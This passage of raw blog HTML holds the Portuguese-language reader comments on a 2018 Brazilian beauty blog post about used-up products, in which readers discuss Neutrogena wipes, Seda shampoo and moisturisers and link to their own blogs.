data-comment-id="8129992825514656469">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8129992825514656469-ce"></div></li><li class="comment" id="c1624326711515891619"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05777503884155804799" rel="nofollow">Jake Badulake</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530711378936#c1624326711515891619">4 de julho de 2018 às 06:36</a></span></div><p class="comment-content">Esses lenços da Neutorgena são otimos mesmo mas secam rápido. Eu comprei uns pacotinhos pequenos (travel size) na última viagem, paguei baratinho e achei ótimo!<br>Quantaaaa coisa! eu mal consigo acabar com os meus shampoos e condicionadores! rs<br>beijoo<br>Jake<br><a href="http://blog.jakebadulake.com.br/" rel="nofollow">Blog Jake Badulake</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1624326711515891619">Responder</a><span class="item-control blog-admin blog-admin pid-2005073550"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1624326711515891619">Excluir</a></span></span></div><div class="comment-replies"><div id="c1624326711515891619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1624326711515891619-ra" class="thread-chrome thread-expanded"><div></div><div id="c1624326711515891619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1624326711515891619">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1624326711515891619-ce"></div></li><li class="comment" id="c7594804874157149054"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16599212945888156921" rel="nofollow">Simone Benvindo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530712716889#c7594804874157149054">4 de julho de 2018 às 06:58</a></span></div><p class="comment-content">Legal seus terminados, o que não pode faltar por aqui é lenço demaquilante já viciei, pratico demais *.*<br><a href="http://www.charme-se.com" rel="nofollow">Charme-se</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7594804874157149054">Responder</a><span class="item-control blog-admin blog-admin pid-1074688852"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7594804874157149054">Excluir</a></span></span></div><div class="comment-replies"><div id="c7594804874157149054-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7594804874157149054-ra" class="thread-chrome thread-expanded"><div></div><div id="c7594804874157149054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7594804874157149054">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7594804874157149054-ce"></div></li><li class="comment" id="c3606722157446264076"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqq0L4-tXNuPfMErn72QNlcIDc3o1Jd2-1MJ9EUFMjWCaHUWBRxcjb2ecIzEtuN1ev5O5mJVLkZxaZ_FVuLRU8h7C4oXh3lJaJy6SWmGke4g-5R5bfMdTykt30XINKIw/s45-c/perfil-blog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15549237371179052817" rel="nofollow">Patricia Faria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530714811873#c3606722157446264076">4 de julho de 2018 às 07:33</a></span></div><p class="comment-content">Ainda não comprei essa linha da Seda, mas sempre leio você falar tão bem dela, vou ter que comprar rs<br><br><br>:***<br><br>Patty<br><a href="http://cutenailsblog.blogspot.com.br/" rel="nofollow">Blog Cute Nails</a><br><a href="https://www.facebook.com/blogcutenails" rel="nofollow">Fanpage Cute Nails</a><br><a href="https://www.instagram.com/pattyfaria26/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3606722157446264076">Responder</a><span class="item-control blog-admin blog-admin pid-58875181"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3606722157446264076">Excluir</a></span></span></div><div class="comment-replies"><div id="c3606722157446264076-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3606722157446264076-ra" class="thread-chrome thread-expanded"><div></div><div id="c3606722157446264076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3606722157446264076">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3606722157446264076-ce"></div></li><li class="comment" id="c5289741202990019555"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2UOElMSNvr0dZ9YIrlSoFskYZ6j0iD4NS841NYMxol9gIRK8ddxHhcn_8sixudhgvNdS9nQxWG5Z292cQ5qPuaek7k3rA75T1yEtwY7nFlUFZ_1naZuUWdZjaK-AxTys/s45-c/IMG_20200415_170959_642.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04821425911560629563" rel="nofollow">Rafaela Biscassi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530721624815#c5289741202990019555">4 de julho de 2018 às 09:27</a></span></div><p class="comment-content">Fiquei curiosa para testar alguns dos produtos terminados.<br><br>www.paginasempreto.blogspot.com.br<br><br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5289741202990019555">Responder</a><span class="item-control blog-admin blog-admin pid-90332934"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5289741202990019555">Excluir</a></span></span></div><div class="comment-replies"><div id="c5289741202990019555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5289741202990019555-ra" class="thread-chrome thread-expanded"><div></div><div id="c5289741202990019555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5289741202990019555">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5289741202990019555-ce"></div></li><li class="comment" id="c7689625956087053152"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE5BaGjIDAbZr2ipofbIRQrubc9OLVbWSKN7afoZroIpzqE-C7zkE3tqR5YXwvv3fPDOpZqa-1olqeJlLpQZQDHpBT_st8pI5zrJWTspPitXDDnEfMrROWFCfI4V1ER4A/s45-c/1969-12-31+09.00.00+1-02.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06000739704418119016" rel="nofollow">Beleza Make</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530722781253#c7689625956087053152">4 de julho de 2018 às 09:46</a></span></div><p class="comment-content">Dos produtos que mostrou eu já testei os lenços e o shampoo, simplesmente AMEEEI os lenços, remove bem! &lt;3 beijos<br>www.blogbelezamake.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7689625956087053152">Responder</a><span class="item-control blog-admin blog-admin pid-1205125286"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7689625956087053152">Excluir</a></span></span></div><div class="comment-replies"><div id="c7689625956087053152-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7689625956087053152-ra" class="thread-chrome thread-expanded"><div></div><div id="c7689625956087053152-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7689625956087053152">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7689625956087053152-ce"></div></li><li class="comment" id="c7812434208250033212"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17291252469889597225" rel="nofollow">Mari Zavisch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530723823223#c7812434208250033212">4 de julho de 2018 às 10:03</a></span></div><p class="comment-content">Oi, Lívia!<br>Acho que nunca terminei um hidratante na minha vida hahaha Nem cremes de qualquer tipo. Não gosto muito de usar e esse pode ser um dos motivos, né haha<br>Eu adoro Seda e usamos muito aqui em casa, mas ainda não conhecia essa linha. Vou testar também!<br>Beijinhos,<br><br><a href="http://galaxiadosdesejos.blogspot.com.br" rel="nofollow">Galáxia dos Desejos</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7812434208250033212">Responder</a><span class="item-control blog-admin blog-admin pid-1717723098"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7812434208250033212">Excluir</a></span></span></div><div class="comment-replies"><div id="c7812434208250033212-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7812434208250033212-ra" class="thread-chrome thread-expanded"><div></div><div id="c7812434208250033212-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7812434208250033212">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7812434208250033212-ce"></div></li><li class="comment" id="c7830108422045782794"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530724277450#c7830108422045782794">4 de julho de 2018 às 10:11</a></span></div><p class="comment-content">A linha de shampoo e condicionador da Seda melhorou tanto, né? Ainda não usei esse! E adorei saber dos lenços da Neutrogena, assim não compro!<br>Beijos 😘 <br><br><a href="http://www.blogdagio.com.br/" rel="nofollow"> &gt;&gt;Blog da Gio&lt;&lt; </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7830108422045782794">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7830108422045782794">Excluir</a></span></span></div><div class="comment-replies"><div id="c7830108422045782794-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7830108422045782794-ra" class="thread-chrome thread-expanded"><div></div><div id="c7830108422045782794-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7830108422045782794">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7830108422045782794-ce"></div></li><li class="comment" id="c6267648193982275961"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfJse5dpMXQo6M7_81PzFL6gNTlNMX5FF_v5rY5mJNIAJbgWpIswwQh1s0YFxrYMWqHp86dKNzHMFoLiB-i8_LUP-RdcgInyT6AjzvRtOfeedMDmsptAoPiKuLzpGFeVA/s45-c/eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14951438726213723453" rel="nofollow">Karine Possari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530726527444#c6267648193982275961">4 de julho de 2018 às 10:48</a></span></div><p class="comment-content">Lívia, adorei este tipo de post, confesso que nunca tinha visto &quot;terminados do mês&quot;. Acho que vou fazer algo parecido, posso?<br>bjk</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6267648193982275961">Responder</a><span class="item-control blog-admin blog-admin pid-82719251"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6267648193982275961">Excluir</a></span></span></div><div class="comment-replies"><div id="c6267648193982275961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6267648193982275961-ra" class="thread-chrome thread-expanded"><div></div><div id="c6267648193982275961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6267648193982275961">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6267648193982275961-ce"></div></li><li class="comment" id="c1029439885969758062"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQtaBLD8R_2O2ar8OfyzWwYx5kXNy8ZmByjbyaHIFpu22CWnfGXy5K6XfZ9pG54a32d53j0OtqsBCTyuNflbhIZBeUgr9rDo-fmalhjFYHJJ8rZesnU2algNhhBWmMQU/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03572603702655336647" rel="nofollow">Monique Larentis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530727209882#c1029439885969758062">4 de julho de 2018 às 11:00</a></span></div><p class="comment-content">Ótimo. Adoro terminar os produtos para comprar novos!!<br><br><a href="http://www.vivendosentimentos.com.br" rel="nofollow">www.vivendosentimentos.com.br</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1029439885969758062">Responder</a><span class="item-control blog-admin blog-admin pid-1330727232"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1029439885969758062">Excluir</a></span></span></div><div class="comment-replies"><div id="c1029439885969758062-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1029439885969758062-ra" class="thread-chrome thread-expanded"><div></div><div id="c1029439885969758062-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1029439885969758062">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1029439885969758062-ce"></div></li><li class="comment" id="c7684538723230288039"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp0TBK453IJWRnkw1rMXwtMIj2eGJ26CCK3vvUtgxRGIEEQYnbzXcCK7BK6MGHiJD-3_6ZdY5dTNfh2aokvqn3fCMXiYwdHZlMQxKc-ihx0P8Ajy7dtq2PZjlmm3Zseg/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04449259330385606529" rel="nofollow">Virgínia Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530729298427#c7684538723230288039">4 de julho de 2018 às 11:34</a></span></div><p class="comment-content">Tenho curiosidade com vários desses produtos, adorei o post.<br>Beijinhos<br>http://virginiaferreira91.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7684538723230288039">Responder</a><span class="item-control blog-admin blog-admin pid-290520391"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7684538723230288039">Excluir</a></span></span></div><div class="comment-replies"><div id="c7684538723230288039-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7684538723230288039-ra" class="thread-chrome thread-expanded"><div></div><div id="c7684538723230288039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7684538723230288039">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7684538723230288039-ce"></div></li><li class="comment" id="c6319779182322386386"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03496572151572908709" rel="nofollow">Andréa Santana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530730191462#c6319779182322386386">4 de julho de 2018 às 11:49</a></span></div><p class="comment-content">Hello, Lívia!<br>Eu uso esses lenços, o antisséptico e outros produtos que você mostrou, tudo<br>de bom e nos fazem bem, pelo menos pra mim dão certo.<br><br>Beijinhos </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6319779182322386386">Responder</a><span class="item-control blog-admin blog-admin pid-774836991"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6319779182322386386">Excluir</a></span></span></div><div class="comment-replies"><div id="c6319779182322386386-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6319779182322386386-ra" class="thread-chrome thread-expanded"><div></div><div id="c6319779182322386386-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6319779182322386386">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6319779182322386386-ce"></div></li><li class="comment" id="c2619133968942494191"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RMBY-jliJENWuJ_s_JjPvhpemmHuh6zpkjsd6WEvQ_ZvHOW0Q06VQYxlEDTEDl-SJ0SCDEktxIcNhCx7bFnoGo_-8arHXqya6REzn54M6jIb7o5fNKJhDCaExKYiSQ/s45-c/tumblr.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17796389122132146475" rel="nofollow">Luana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530730500088#c2619133968942494191">4 de julho de 2018 às 11:55</a></span></div><p class="comment-content">preciso experimentar esse shampoo!!!<br><br>xoxo<br><a href="http://guriadoseculopassado.com/" rel="nofollow">Guria do Século Passado</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2619133968942494191">Responder</a><span class="item-control blog-admin blog-admin pid-660813178"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2619133968942494191">Excluir</a></span></span></div><div class="comment-replies"><div id="c2619133968942494191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2619133968942494191-ra" class="thread-chrome thread-expanded"><div></div><div id="c2619133968942494191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2619133968942494191">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2619133968942494191-ce"></div></li><li class="comment" id="c2862482032468822309"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWfw40Z-CYMIK8Y2AdkKEDk5R942xznYFnHj0M-TOihLqlmE9-nZlybZ_vJoghw0Juc9hpjsWAcP31S8BVdCrJD35hMGlo_uVrEKMlWQZt3cgbuF5VhOemE1ePgRHzZsQ/s45-c/69311758_2445941862138752_3297773853777854464_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07443339448230292009" rel="nofollow">Andressa Monteiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530731294391#c2862482032468822309">4 de julho de 2018 às 12:08</a></span></div><p class="comment-content">Quanta coisa legall.<br>já usei a linha da seda e confesso que adorei rsrs.<br>bjssss<br>www.andressamonteiroblog.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2862482032468822309">Responder</a><span class="item-control blog-admin blog-admin pid-748430980"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2862482032468822309">Excluir</a></span></span></div><div class="comment-replies"><div id="c2862482032468822309-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2862482032468822309-ra" class="thread-chrome thread-expanded"><div></div><div id="c2862482032468822309-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2862482032468822309">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2862482032468822309-ce"></div></li><li class="comment" id="c3526914287909317184"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNPTyPcCwoFpl9LQv6WsQyuIdbz8SirwZjoQV_KIrUAz8qfWva097hBG62c-K6xl7fRwBj7neqijcoIThKPUr8cZNJAoVYTYL-okGq_y6kLuXCTOqOFvfwGA3kSrVqag/s45-c/oooooooo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04048071489485499595" rel="nofollow">Jessica Andrade</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530732228412#c3526914287909317184">4 de julho de 2018 às 12:23</a></span></div><p class="comment-content">Oie,<br><br>Adorei saber mais dos produtos. Gosto muito dos hidratantes da marca Neutrogena , eu me adapto muito bem a formula deles.<br>Bjs e uma boa semana!<br><a href="http://diarioelivros.blogspot.com.br/" rel="nofollow">Diário dos Livros</a> <br><a href="https://www.instagram.com/jeh.diariodoslivros/" rel="nofollow">Siga o Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3526914287909317184">Responder</a><span class="item-control blog-admin blog-admin pid-1213261837"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3526914287909317184">Excluir</a></span></span></div><div class="comment-replies"><div id="c3526914287909317184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3526914287909317184-ra" class="thread-chrome thread-expanded"><div></div><div id="c3526914287909317184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3526914287909317184">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3526914287909317184-ce"></div></li><li class="comment" id="c2894184129796796945"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicJa7jE0EDRsI-8tWs8clcQaR2CFBxXpO2VVzxUDzEVCa7MW93qr9_hT1Qug_AA8LYzlY0bwA9pUJ-RtCvsw6cLpKezTVKIj8rsFpftuRzs5HUex809blMFAtGowO8Pw/s45-c/ey.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14440066353314787854" rel="nofollow">Gabriela Soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530733382305#c2894184129796796945">4 de julho de 2018 às 12:43</a></span></div><p class="comment-content">Hidratante é tudo de bom, né? Adorei os terminados!<br>Um beijão,<br>Gabs | likegabs.blogspot.com &#10085;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2894184129796796945">Responder</a><span class="item-control blog-admin blog-admin pid-1400501380"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2894184129796796945">Excluir</a></span></span></div><div class="comment-replies"><div id="c2894184129796796945-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2894184129796796945-ra" class="thread-chrome thread-expanded"><div></div><div id="c2894184129796796945-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2894184129796796945">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2894184129796796945-ce"></div></li><li class="comment" id="c5206879468548416281"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15246475632922661764" rel="nofollow">Erika</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530734077338#c5206879468548416281">4 de julho de 2018 às 12:54</a></span></div><p class="comment-content">o seda adoro aqui em casa todo mundo usa e abusa haha bjoos amore !!<br>www.mundodasfashion.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5206879468548416281">Responder</a><span class="item-control blog-admin blog-admin pid-1106246954"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5206879468548416281">Excluir</a></span></span></div><div class="comment-replies"><div id="c5206879468548416281-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5206879468548416281-ra" class="thread-chrome thread-expanded"><div></div><div id="c5206879468548416281-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5206879468548416281">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5206879468548416281-ce"></div></li><li class="comment" id="c8612803065754873847"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAql5f6Wbo__2gccfOfR8RxQfwb4DvV7Q-jwOMNHyI8VatOrmIcQnSVZsDxT7tvWHpvSJQ_t_ww5BaS1N2fQnhpC23hhFDsm60ulr8b5yX1hYBEEQ5RAtZbY1o0sCBGA/s45-c/10259852_10153765667325762_2377731360246621864_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12276329692932257073" rel="nofollow">Aline Amorim</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530735393629#c8612803065754873847">4 de julho de 2018 às 13:16</a></span></div><p class="comment-content">Eu gosto muito desse shampoo também!<br>Beijos, Aline<br><a href="http://versoaleatorio.blogspot.com.br" rel="nofollow">Verso Aleatório</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8612803065754873847">Responder</a><span class="item-control blog-admin blog-admin pid-166139478"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8612803065754873847">Excluir</a></span></span></div><div class="comment-replies"><div id="c8612803065754873847-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8612803065754873847-ra" class="thread-chrome thread-expanded"><div></div><div id="c8612803065754873847-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8612803065754873847">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8612803065754873847-ce"></div></li><li class="comment" id="c5073615297373958252"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLPAZOFsityizT9cywhCny2Ukuf7_7c90KWj2KJ__m6gYEXABuW5kNypWBkVcI09MQfkQYNlxrLsiOH5CYMsS7_Ezhp5ew9H1WDgnlRqkq1zi2Lj2lkvkP3FzTSr2C6l0/s45-c/20191231_22371112+2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12301468258857329002" rel="nofollow">Jaqueline Tompson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530736417067#c5073615297373958252">4 de julho de 2018 às 13:33</a></span></div><p class="comment-content">Sensação boa de finalizar os produtos, né?!<br>Já usei esses lenços demaquilantes da Neutrogena é gostei bastante, comigo não seu tempo de ressecar, rsrs.<br>Mas estou usando outra marca mais baratinha agora, que estou amando tbm.<br><br>Beijinhos da Jacky.<br><a href="http://www.estilosaefeminina.com.br/" rel="nofollow">http://www.estilosaefeminina.com.br/</a><br><a href="https://www.youtube.com/jackytompson" rel="nofollow">https://www.youtube.com/jackytompson</a><br><a href="https://www.instagram.com/jackytompson/" rel="nofollow">https://www.instagram.com/jackytompson/</a><br><a href="https://www.instagram.com/estilosaefemininablog/" rel="nofollow">https://www.instagram.com/estilosaefemininablog/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5073615297373958252">Responder</a><span class="item-control blog-admin blog-admin pid-322459458"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5073615297373958252">Excluir</a></span></span></div><div class="comment-replies"><div id="c5073615297373958252-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5073615297373958252-ra" class="thread-chrome thread-expanded"><div></div><div id="c5073615297373958252-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5073615297373958252">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5073615297373958252-ce"></div></li><li class="comment" id="c2742644652451964018"><div class="avatar-image-container"><img 